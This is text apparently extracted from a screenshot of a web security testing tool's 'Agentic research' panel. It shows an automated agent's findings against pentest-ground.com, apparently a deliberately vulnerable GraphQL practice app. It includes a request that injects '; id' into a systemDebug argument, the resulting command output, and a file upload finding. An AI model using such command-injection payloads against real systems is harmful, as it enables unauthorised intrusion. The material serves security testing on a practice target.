 R REQON
Capture off
Forwarding
Open browser
Statistics
Scope
Findings
Sitemap
PROXY
Intercept
Match & Replace
Advanced proxy
WebSocket
TESTING
Automate
Crawler
Scanner
Repeater
Sequencer
Comparer
YARA
Plugins
Agentic research
Decoder
Workflows
WORKSPACE
Projects
Settings
Investigations Agents
Agentic research
Preparing environment 2 investigations · 0 running Configure providers + New investigation
2
pentest-ground.com https://pentest-ground.com:5013/
Directive COMPLETED 02:42:55 Export report
3 confirmed
0 3 0 0 0
1 inconclusive · 23 discarded
89 req · 319k tok · $0.0000
Findings 3 Tool findings 13 Hypotheses 25 Agents 10 Timeline 1713
Sorted by severity
HIGH Command Injection in GraphQL systemDebug endpoint
CONFIDENCE 92%
found by agentloop · 2 hr ago
Verified by HTTP proof CWE-78 Command Injection
POST /graphql
Request & Response Evidence (3 runs) Remediation Related findings (1)
REQUEST Copy
POST /graphql HTTP/1.1
Host: pentest-ground.com:5013
Content-Type: application/json
{"query": "query { systemDebug(arg: \"test; id\") }"}
RESPONSE · DIFF VS CONTROL 200 OK · 217 B
{"data":{"systemDebug":"PID   USER     TIME  COMMAND\n    1 dv
ga      0:02 python app.py\n   47 dvga      0:00 /bin/sh -c ps
test; id\n   48 dvga      0:00 ps test\nuid=1000(dvga) gid=100
0(dvga) groups=1000(dvga)\n"}}
Verified proof quote: ""uid=1000(dvga) gid=1000(dvga) groups=1000(dvga)""
Open in Repeater Compare Copy cURL + Add to report False positive
HIGH File Upload Vulnerability in GraphQL uploadPaste endpoint
CONFIDENCE 92%
found by agentloop · 2 hr ago
Verified by HTTP proof CWE-434 Arbitrary Code Execution
POST /graphql
9603 requests · 4727 host · 761 ms
Capture: off Certificate: valid